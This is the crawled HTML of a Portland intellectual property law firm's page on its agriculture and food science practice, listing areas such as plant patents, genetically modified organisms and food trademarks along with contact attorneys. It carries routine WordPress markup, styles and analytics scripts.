

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/blog/technology_area/agriculture-food-science/
body_size: 8829
content:
<!-- redirect publication posts directly to their attachment -->

<!--
    This header file supports the need for a layout within the .container
-->
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta http-equiv="X-UA-TextLayoutMetrics" content="gdi" />

  
    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WRZTG25');</script>
  <!-- End Google Tag Manager -->
  
  
  <title>
    Klarquist &raquo;   Agriculture &#038; Food Science  </title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
  <link rel="shortcut icon" href="/favicon.ico">

  <link
          rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
  />

  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

    
  <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570">
  <!-- <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/extra-style.css"> -->
  <link type="text/plain" rel="author" href="https://klarquist.com/humans.txt">

  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Feed" href="https://klarquist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Comments Feed" href="https://klarquist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fblog%2Ftechnology_area%2Fagriculture-food-science%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fblog%2Ftechnology_area%2Fagriculture-food-science%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://klarquist.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://klarquist.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
		var obHost ="https://klarquist.com/";
		</script><script type="text/javascript" src="https://klarquist.com/wp-content/plugins/wp-pipes/assets/js/call_pipe.js?ver=6.9" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=6.9" integrity="sha384-xBuQ/xzmlsLoJpyjoggmTEz8OWUFM0/RC5BsqQBDX2v5cMvDHcMakNTNrHIW2I5f" crossorigin="anonymous"></script><script type="text/javascript" src="https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9" id="ajax-script-js"></script>
<link rel="https://api.w.org/" href="https://klarquist.com/wp-json/" /><link rel="canonical" href="https://klarquist.com/blog/technology_area/agriculture-food-science/" />
<link rel='shortlink' href='https://klarquist.com/?p=1123' />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper .klarquist_label_field .gsection_title,
  .gform_wrapper .klarquist_label_field .gfield_label
  {
    font-size: 16px;
    font-weight: 200;
    margin-top: 1em;
		font-family: "Chronicle Text G1", sans-serif;
  }		</style>
		  <script>
  //IE10 device pixels
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
      var msViewportStyle = document.createElement("style");
      msViewportStyle.appendChild(
        document.createTextNode(
          "@-ms-viewport{width:auto!important}"
        )
      );
      document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);
    }
  </script>
  <!--[if lt IE 9]>
    <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/html5shiv.js"></script>
<![endif]-->

</head>

<body class="wp-singular technology_area-template-default single single-technology_area postid-1123 single-format-standard wp-theme-klarquist_v2">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRZTG25"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<header id="masthead" class="header" role="banner">
  <div class="header__wrapper wrapper">
    <div class="header__logo"><a href="https://klarquist.com"><img src="https://klarquist.com/wp-content/themes/klarquist_v2/images/logo_klarquist_new.png" alt="Klarquist Logo" /></a></div>
    <button class="menu-toggle" aria-label="menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </button>
    <nav id="site-navigation" class="header__nav-main" role="navigation">
    <ul id="menu-nav-menu" class="header__main-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://klarquist.com/about/">Why Klarquist</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://klarquist.com/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-12377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12377"><a href="https://klarquist.com/people/?search_practice_area=1062">IP Counseling</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12378"><a href="https://klarquist.com/people/?search_practice_area=1113">Litigation</a></li>
	<li id="menu-item-12379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12379"><a href="https://klarquist.com/people/?search_practice_area=1146">Post-grant</a></li>
	<li id="menu-item-12380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12380"><a href="https://klarquist.com/people/?search_practice_area=1115">Patents</a></li>
	<li id="menu-item-12381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12381"><a href="https://klarquist.com/people/?search_practice_area=1108">Trademarks</a></li>
	<li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://klarquist.com/people/?search_practice_area=1110">Copyrights</a></li>
	<li id="menu-item-12383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12383"><a href="https://klarquist.com/people/?search_practice_area=8909">E-discovery</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://klarquist.com/about/careers/">Careers</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="http://klarquist.com/news/">News</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://klarquist.com/services/">Services</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="http://patentdefenses.klarquist.com">Patent Defenses</a></li>
</ul>    </nav><!-- #site-navigation -->
  </div>
</header>

<div id="page-wrap" class="container">

    
        <div class="post-1123 technology_area type-technology_area status-publish format-standard hentry" id="post-1123">


            
            <div class="entry col-lg-9">
                <h2>Agriculture &#038; Food Science</h2>

            <p>We have extensive experience in providing various IP law services to Fortune 500 and world leading companies in the food science industry. In addition, we have considerable experience in counseling clients on how best to protect their agriculture-related technology, whether it be pursuing a <a href="/services/#patents">utility patent</a> or a <a href="/services/#plants">plant patent</a>, protection under the Plant Variety Protection Act, <a href="/services/#trademarks">trademark protection</a>, or any combination thereof depending upon the particular technology and the client’s needs.</p>
<p><a href="/people/?search_technology_area=1123" target="_blank">View Our Team Members</a></p>
<h5>CONTACTS</h5>
<p><a href="/people/ray-klitzke">Ramon A. Klitzke II</a><br />
<a href="http://klarquist.com/people/wayne-rupert/">Wayne W. Rupert</a><br />
<a href="http://klarquist.com/people/tanya-harding/">Tanya M. Harding, Ph.D.</a></p>
                      <p>&nbsp;</p>
                <h4>We have professionals with expertise in areas such as:</h4>
<ul>
<li>Plant and microorganism genetics</li>
<li>Plant growth and development</li>
<li>Genetically modified plants and microorganisms</li>
<li>Herbicides</li>
<li>Pesticides</li>
<li>Bioprocessing technology</li>
<li>Bioreactor technology</li>
<li>Fermentation technology</li>
<li>Biofuels</li>
<li>Protein and enzyme engineering</li>
<li>Genetically modified feed supplements</li>
<li>Microbiology</li>
<li>Protecting and enforcing food product trademarks</li>
<li>Protecting food product shapes</li>
<li>Developing and protecting food products</li>
<li>Food processing equipment</li>
<li>Packaging food products</li>
<li>Preserving food products</li>
<li>Monitoring food quality</li>
</ul>
            
            
            
            </div>

            
        </div>

    
<aside class="col-md-4  sidebar-a sidebar-b" role="complementary">
<div id="custom_html-5" class="widget_text widget sidebar-block widget_custom_html"><div class="textwidget custom-html-widget"><h5>Contact Information</h5>
<p class="small">Klarquist Sparkman LLP<br> 
One World Trade Center<br>  
121 S.W. Salmon Street<br>  
Suite 1600<br>  
Portland, Oregon 97204</p> 

<p><a href="tel:503.595.5300"><!--<span style="padding-right:5px; padding-bottom:8px;" class="fa fa-phone" aria-hidden="true"></span> 
 -->503.595.5300</a><br> 
<a href="fax:503.595.5301"><!--<span style="padding-right:5px;" class="fa fa-fax" aria-hidden="true"></span> 
 -->503.595.5301</a>
</p></div></div><div id="klarquist_our_services_widget-4" class="widget sidebar-block klarquist_our_services_widget"><h5>Our Services</h5>		    <p>
        <a href="https://klarquist.com/services/intellectual-property-counseling/">Intellectual Property Counseling</a><br />
        <a href="https://klarquist.com/services/litigation/">Litigation</a><br />
        <a href="https://klarquist.com/services/post-grant-uspto-proceedings/">Post-Grant USPTO Proceedings</a><br />
        <a href="https://klarquist.com/services/patents/">Patents</a><br />
        <a href="https://klarquist.com/services/trademarks/">Trademarks</a><br />
        <a href="https://klarquist.com/services/copyrights/">Copyrights</a><br />
        </p>
    		</div>
</aside>

</div><!--// .container -->

<footer class="footer" id="footer" role="contentinfo">
	<div class="footer__container">
					<div class="footer__row">
							<a class="footer__col"  href=/about/contact/ >
					<div class="footer__col-inner">
													<h3>Contact</h3>
						
													<p>If you are interested in reaching the firm regarding legal services, please fill out our form and one of our professionals will contact you.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Contact							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/ >
					<div class="footer__col-inner">
													<h3>About us</h3>
						
													<p>Klarquist is an intellectual property law firm based in Portland, OR specializing in patent prosecution, trademark and copyright management, and IP litigation. Founded in 1941, Klarquist is one of the oldest and largest full-service IP firms based on the West Coast. </p>
						
													<button class="btn btn-cta btn-cta--light">
								About							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/careers/ >
					<div class="footer__col-inner">
													<h3>Careers</h3>
						
													<p>Our hiring goals are simple: hire the best and keep them happy. Top-caliber professionals practice law at Klarquist because here they can pursue their passion for law and their passion for life. View current openings here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Careers							</button>
											</div>
				</a>
								<a class="footer__col"  href=/people/ >
					<div class="footer__col-inner">
													<h3>People</h3>
						
													<p>Klarquist’s professional staff of attorneys and patent agents come from diverse backgrounds, and have deep and broad legal and industry experience. View our attorneys and agents here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Our People							</button>
											</div>
				</a>
							</div>
				</div>
	<div class="footer__botom-menu">
		<div class="footer__container">
			<div class="footer__botom-menu-wrapper">
									<div class="footer__bottom-copyrights"><p>©2026 Klarquist Sparkman, LLP. All Rights Reserved.</p>
</div>
				
									<nav class="footer__botom-menu-list">
													<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-notice/">Privacy Notice</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-policy/">Privacy Policy</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/site-map/">Site Map</a>
												</nav>
								</div>
		</div>
	</div>
</footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klarquist_v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://klarquist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klarquist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
